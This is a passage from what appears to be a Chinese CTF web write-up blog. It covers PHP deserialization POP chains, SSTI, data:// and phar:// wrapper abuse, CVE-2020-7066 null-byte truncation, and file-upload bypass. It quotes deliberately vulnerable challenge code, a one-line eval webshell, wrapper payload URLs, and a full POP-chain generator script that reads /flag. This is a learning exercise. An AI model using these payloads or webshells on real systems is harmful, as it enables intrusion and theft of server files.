         @eval($this->txw4ever);
     }
 }

 class TianXiWei{
     public $ext;
     public $x;
     public function __wakeup()
     {
         $this->ext->nisa($this->x);
     }
 }

 class Ilovetxw{
     public $huang;
     public $su;

     public function __call($fun1,$arg){
         $this->huang->fun=$arg[0];
     }

     public function __toString(){
         $bb = $this->su;
         return $bb();
     }
 }

 class four{
     public $a="TXW4EVER";
     private $fun='abc';

     public function __set($name, $value)
     {
         $this->$name=$value;
         if ($this->fun = "sixsixsix"){
             strtolower($this->a);
         }
     }
 }

 if(isset($_GET['ser'])){
     @unserialize($_GET['ser']);
 }else{
     highlight_file(__FILE__);
 }

 //func checkcheck($data){
 //  if(preg_match(......)){
 //      die(something wrong);
 //  }
 //}

 //function hint(){
 //    echo ".......";
 //    die();
 //}
 ?>
[NISACTF 2022]babyserialize(pop链构造与脚本编写详细教学)-CSDN博客
[NISACTF 2022]babyserialize_SlackMoon的博客-CSDN博客
这题给我绕晕了,参考两位大佬的wp

这道题到后面还会重新做一遍
POP链:就是利用魔法方法进行多次跳转后获取敏感数据的一种payload
构造POP链的关键在于找到POP链的起点或终点,再利用魔术方法的触发条件和题目代码结构,将POP链完善
现在大致弄懂
1)eval反推到__invoke
这里先看到eval,而eval中的变量可控,所以肯定是代码执行,而eval又在__invoke魔术方法中。
__invoke魔术方法是对象被当做函数进行调用的时候所触发
这里就反推看哪里用到了类似$a()这种的。(2)__invoke反推到__toString
在Ilovetxw类的toString方法中,返回了return $bb;
__ToString方法,是对象被当做字符串的时候进行自动调用
(3)__toString反推到__set
在four的__set中,调用了strolower方法。如果不清楚,可以具体看下文档。
(4)从__set反推到__call
__set:对不存在或者不可访问的变量进行赋值就自动调用
__call:对不存在的方法或者不可访问的方法进行调用就自动调用
这里反推到Ilovetxw中的__call方法,而__call方法又可直接反推到TianXiWei中的__wakeup
整体流程思路 :Class NISA -> __invoke()
Class Ilovetxw -> __toString()
Class four -> __set()
Class Ilovetxw -> __call()
Class TianXiWei -> __wakeup()
由于上面的思路是倒推出的,所以编写POC的时候,要反着编写;

[HNCTF 2022 Week1]2048
在js代码中找到判断的东西

找到了判断分数的东西,从控制台运行一下就得到了flag
 [NISACTF 2022]midlevel
好像是之前做过的一道ssti注入的题,抓包看看

发现有变化

尝试ssti注入,应该就是之前的那道题了,smarty模板用{if}{/if}注入

读取根目录
cat flag
[GDOUCTF 2023]泄露的伪装
你看不到我但是你看得到我???英语不好,直接抓包 ,什么也没抓到
 看标签是有php伪协议,但是不知道用什么伪协议,先用dirsaerch扫一下
扫到一个test.txt页面,访问一下

还扫到一个www.rar文件:

解压得到一个页面

访问一下

传参cxk
使用 file_get_contents($cxk) 函数读取 $cxk 变量中指定的 URL 或文件的内容。
如果读取的内容等于字符串 "ctrl",则输出变量 $flag 的值
这里就可以用data://协议来进行读取
data://
自PHP>=5.2.0起,可以使用data://数据流封装器,以传递相应格式的数据。通常可以用来执行PHP代码。一般需要用到base64编码传输
所以该题我们可以构造payload:
/orzorz.php?cxk=data://text/plain,ctrl
或者:/orzorz.php?cxk=data://text/plain;base64,Y3RybA==
用data伪协议的原因是因为有 file_get_contents函数
得到flag
[GKCTF 2020]cve版签到
源码:
 抓包看看
抓包看看

通过了解知道了这个是cve-2020-7066漏洞
漏洞描述
PHP(PHP:Hypertext Preprocessor,PHP:超文本预处理器)是PHPGroup和开放源代码社区的共同维护的一种开源的通用计算机脚本语言。该语言主要用于Web开发,支持多种数据库及操作系统。PHP 7.2.29之前的7.2.x版本、7.3.16之前的7.3.x版本和7.4.4之前的7.4.x版本中的‘get_headers()’函数存在安全漏洞。攻击者可利用该漏洞造成信息泄露。
漏洞原理:
PHP 7.2.29之前的7.2.x版本、7.3.16之前的7.3.x版本和7.4.4之前的7.4.x版本中的get_headers()函数存在安全漏洞。攻击者可利用该漏洞造成信息泄露。
将get_headers()与用户提供的URL一起使用时,如果URL包含零(\ 0)字符,则URL将被静默地截断。
就是在参数后面加上 http://localhost在使用00截断就能获取到信息了
知道了这些,开始做题 抓包显示最后要是123
得到flag
[NISACTF 2022]bingdundun~
是一道上传题,和伪协议结合了一下
把shell.php压缩成shell.zip进行上传

phar://伪协议
这个就是php解压缩报的一个函数,不管后缀是什么,都会当做压缩包来解压,用法:?file=phar://压缩包/内部文件 phar://xxx.png/shell.php 注意 PHP>=5.3.0压缩包需要是zip协议压缩,rar不行,将木马文件压缩后,改为其他任意格式的文件都可以正常使用。步骤:写一个一句话木马shell.php,然后用zip协议解压缩为shell.zip。然后将后缀改为png等其他格式
用phar伪协议发现解析成功
/?bingdundun=phar://baaa0fa2836010b43ea91545604541b6.zip/shell(这里后面会自动添加php,所以就不用写.php了)
用蚁剑连接一下 连接成功,连接网址就是phar解析之后的那个网址

找到flag

附源码
//index.php
<meta charset="utf8">
<?php
error_reporting(0);
$bingdundun = $_GET["bingdundun"];
if (!$bingdundun) echo '<a href="?bingdundun=upload">upload?</a>';
if(stristr($bingdundun,"input")||stristr($bingdundun, "filter")||stristr($bingdundun,"data")/*||stristr($bingdundun,"phar")*/){
echo "STOP!~Hacker Wont GET Bingdundun FreeDom!";
exit();
}else{
include($bingdundun.".php");
}
?>
<!-- 你能找到bingdundun的flag嘛,就在这个目录下 -->
[HNCTF 2022 Week1]Interesting_include

看到这个filter,首先想到的就是php://filter伪协议
试试,因为这里正则判断如果出现了flag就error
所以就用base64编码的形式
得到flag


[GXYCTF 2019]BabyUpload
文件上传,老方法上传一个shell.php,发现了

上传.htaccess文件,通过抓包,修改文件类型
 在上传1234.jpg文件,这里要把一句话木马改一下不然他会报错

找找可以代替php短标签的东西
<script language="pHp">@eval($_POST['zxc'])</script>
用这句话就可以,成功上传

蚁剑连接 得到flag

[NISACTF 2022]popchains
Happy New Year~ MAKE A WISH
<?php

 echo 'Happy New Year~ MAKE A WISH<br>';

 if(isset($_GET['wish'])){
     @unserialize($_GET['wish']);
 }
 else{
     $a=new Road_is_Long;
     highlight_file(__FILE__);
 }
 /***************************pop your 2022*****************************/

 class Road_is_Long{
     public $page;
     public $string;
     public function __construct($file='index.php'){
         $this->page = $file;
     }
     public function __toString(){
         return $this->string->page;
     }

     public function __wakeup(){
         if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
             echo "You can Not Enter 2022";
             $this->page = "index.php";
         }
     }
 }

 class Try_Work_Hard{
     protected  $var;
     public function append($value){
         include($value);
     }
     public function __invoke(){
         $this->append($this->var);
     }
 }

 class Make_a_Change{
     public $effort;
     public function __construct(){
         $this->effort = array();
     }

     public function __get($key){
         $function = $this->effort;
         return $function();
     }
 }
 /**********************Try to See flag.php*****************************/
又是构造pop链
思路:
要构造pop链,先从终点找起:
class Try_Work_Hard{
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}//在定义的这类里面,有一个include函数,可以用php伪协议来构造payload,他就可以作为pop链的末尾
那怎么触发append()方法呢,在__invoke()里就存在append(),在Try_Work_Hard类的对象被当做函数调用时即可触发__invoke()
先对payload进行构造,最后拼接即可:
在append()内,我们需要令$value=php://filter/convert.base64-encode/resource=/flag
在__invoke()内,是对append()传入了$this->var,因此对于构造的Try_Work_Hard类的对象,我们需要构造:
$var=php://filter/convert.base64-encode/resource=/flag
我们说需要让Try_Work_Hard类的对象被当做函数调用以触发__invoke(),发现Make_a_Change类中,__get()方法内返回$function()。因此我们可以令$function等于一个Try_Work_Hard类的对象,这样当__get()方法内返回$function()时就可以触发__invoke()
那么怎么触发__get()方法呢,它在访问私有或不存在的成员属性的时候自动触发,我们看到在Road_is_Long类的__toString()方法中,若我们令$this->string = new Make_a_Change(),那么$this->string->page就会触发__get()方法,因为Make_a_Change类中没有$page
我们对
Make_a_Change类构造如下:$a = new Make_a_Change();
$a->effort = new Try_Work_Hard();
POP链开头就是Road_is_Long类
我们刚才说需要这个类的__toString()方法,它需要把类当作字符串使用时触发。而在其本身有个__wakeup()方法,里面存在正则匹配,因此我们只需要令$page成为一个Try_Work_Hard类即可。__wakeup()方法会在进行反序列化的时候自动触发,我们不用管
这里我们需要两个Road_is_Long类的对象,我们对其命名为a和b,a在外层触发__wakeup(),b作为a的page,在a中被作为字符使用,从而触发b自身的__toString()
$b = new Road_is_Long();
$b->string = new Make_a_Change();
$a = new Road_is_Long();
$a->page = $b;
pop链思路:
Road_is_Long::__wakeup() -> Road_is_Long::__toString() -> Make_a_Change::__get() -> Try_Work_Hard::__invoke() -> Try_Work_Hard::append()
最后
<?php
class Road_is_Long{
public $page;
public $string;
}
class Try_Work_Hard{
protected $var="php://filter/convert.base64-encode/resource=/flag";
}
class Make_a_Change{
public $effort;
}
$f = new Try_Work_Hard();
$m = new Make_a_Change();
$m->effort = $f;
$b = new Road_is_Long();
$b->string = $m;
$a = new Road_is_Long();
$a->page = $b;echo urlencode(serialize($a));
?>
 进行get传参就可以得到flag


进行base64解码
参考资料:
https://www.cnblogs.com/magic123/articles/17308007.html
